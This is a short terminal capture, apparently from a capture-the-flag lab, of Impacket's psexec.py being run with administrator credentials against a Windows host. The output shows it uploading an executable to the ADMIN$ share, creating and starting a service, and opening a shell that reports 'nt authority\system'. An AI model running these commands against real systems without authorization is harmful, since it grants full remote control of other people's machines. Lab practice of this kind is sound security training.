 (ngoc㉿ngoc)-[~/impacket/examples]
$ python3 psexec.py administrator@10.129.95.187
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file VxvTSiok.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service VYmB on 10.129.95.187.....
[*] Starting service VYmB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>